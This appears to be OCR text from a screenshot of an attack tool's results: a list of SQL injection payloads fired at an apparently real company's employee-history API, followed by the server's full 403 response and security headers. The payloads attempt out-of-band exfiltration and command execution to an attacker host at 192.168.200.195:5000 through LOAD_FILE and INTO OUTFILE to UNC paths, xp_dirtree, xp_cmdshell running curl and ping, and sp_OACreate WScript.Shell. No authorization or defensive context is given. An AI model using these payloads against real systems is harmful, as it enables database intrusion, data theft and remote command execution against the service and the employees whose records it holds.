 Request Payload Status code Response received Error Timeout Length Comment
0 200 329 3552
1 ' UNION SELECT 1,LOAD_FILE('\\\\192.168.200.195:5000\\payload') -- 400 299 2648
2 ' AND LOAD_FILE('\\\\192.168.200.195:5000\\payload') -- 403 272 2624
3 ' AND EXPLOIT('http://192.168.200.195:5000') -- 403 273 2624
4 ' UNION SELECT 1 INTO OUTFILE '\\\\192.168.200.195:5000' -- 403 276 2624
5 ' INTO OUTFILE '\\\\192.168.200.195:5000' -- 403 272 2624
6 ' UNION SELECT LOAD_FILE('\\\\192.168.200.195:5000') -- 403 417 2624
7 ' INTO DUMPFILE '\\\\192.168.200.195:5000' -- 403 272 2624
8 ' INTO OUTFILE '\\\\192.168.200.195:5000' -- 403 271 2624
9 ' AND UDF_EXEC('http://192.168.200.195:5000') -- 403 272 2624
10 ' UNION SELECT 1,2,3,4 INTO OUTFILE '\\\\192.168.200.195:5000' -- 400 274 2648
11 ' ; EXEC xp_dirtree '\\\\192.168.200.195:5000' -- 403 270 2621
12 ' ; EXEC xp_fileexist '\\\\192.168.200.195:5000' -- 403 289 2624
13 ' ; EXEC xp_cmdshell 'ping 192.168.200.195:5000 -- 403 272 2624
14 ' ; EXEC master..xp_dirtree '\\\\192.168.200.195:5000' -- 403 273 2624
15 ' ; EXEC master..xp_fileexist '\\\\192.168.200.195:5000' -- 403 272 2624
16 ' ; EXEC xp_cmdshell 'curl http://192.168.200.195:5000' -- 403 282 2624
17 ' ; EXEC master..xp_dirtree '\\\\192.168.200.195:5000' -- 403 285 2624
18 ' ; EXEC master..xp_fileexist '\\\\192.168.200.195:5000' -- 403 275 2624
19 ' ; EXEC sp_OACreate 'WScript.Shell' 'ping 192.168.200.195:5000' 400 271 2648
equest Response
retty Raw Hex Render \n
HTTP/2 403 Forbidden
Server: nginx
Date: Tue, 21 Oct 2025 13:02:37 GMT
Content-Type: application/json
Vary: Origin
Vary: Access-Control-Request-Method
Vary: Access-Control-Request-Headers
X-Xss-Protection: 0
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
Referrer-Policy: same-origin
X-Content-Type-Options: nosniff
Strict-Transport-Security: max-age=31536000; includeSubDomains
Content-Security-Policy: default-src 'self' *.zalaris.de *.zalaris.com https://s3.scriptcdn.net/cdn/c7fa7451-6f95-4815-ac32-b8cc2537837a https://login.microsoftonline.com/ https://dzudiostorage.blob.core.windows.net/ *.b2clogin.com https://pzudiostorage.blob.core.windows.net/
https://northeurope-2.in.applicationinsights.azure.com/v2/track https://northeurope-2.in.applicationinsights.azure.com//v2/track https://js.monitor.azure.com/scripts/b/ai.config.1.cfg.json https://cdn.form.io/ace/1.4.12/mode-html.js https://cdn.form.io/ace/1.4.12/mode-json.js
https://cdn.form.io/flatpickr/flatpickr.min.js https://cdn.form.io/ace/1.4.10/ace.js https://cdn.form.io/ace/1.4.10/theme-xcode.js https://cdn.form.io/ace/1.4.10/mode-html.js https://cdn.form.io/ace/1.4.10/mode-json.js https://cdn.form.io/ace/1.4.10/worker-html.js
https://cdn.form.io/ace/1.4.10/worker-json.js https://cdn.form.io/flatpickr/flatpickr.min.css https://view.officeapps.live.com/op/embed.aspx https://alumnidev.b2clogin.com/alumnidev.onmicrosoft.com/ https://helpdesk-dev.zalaris.com/ https://helpdesk-test.zalaris.com/ https://alhvbcpn2.accounts.cloud.sap
dzudiostorage.blob.core.windows.net https://northeurope-0.in.applicationinsights.azure.com/v2/track https://js.monitor.azure.com/scripts/ https://ar2hdcts7.accounts.cloud.sap; script-src 'self' blob:; img-src 'self' blob: data: dzudiostorage.blob.core.windows.net
https://pzudiostorage.blob.core.windows.net/ https://dzudiostorage.blob.core.windows.net/; style-src 'unsafe-inline' 'self' mypayslip-dev.zalaris.com mypayslip.zalaris.com; media-src 'self' https://dzudiostorage.blob.core.windows.net/ https://pzudiostorage.blob.core.windows.net/
https://zudioinnomotics.blob.core.windows.net/; font-src data: 'self'; frame-src 'self' blob: mypayslip.zalaris.com mypayslip-dev.zalaris.com https://dzudiostorage.blob.core.windows.net/ https://view.officeapps.live.com/; frame-ancestors 'self' blob: *.zalaris.de *.zalaris.com; form-action 'self';
worker-src 'self' blob:;
{
"status":403,
"timestamp":"2025-10-21T13:02:37.117651936Z",
"path":"/api/employees/employment/history",
"errors":[
{
"code":"security.forbidden",
"message":"Access Denied"
}
]
}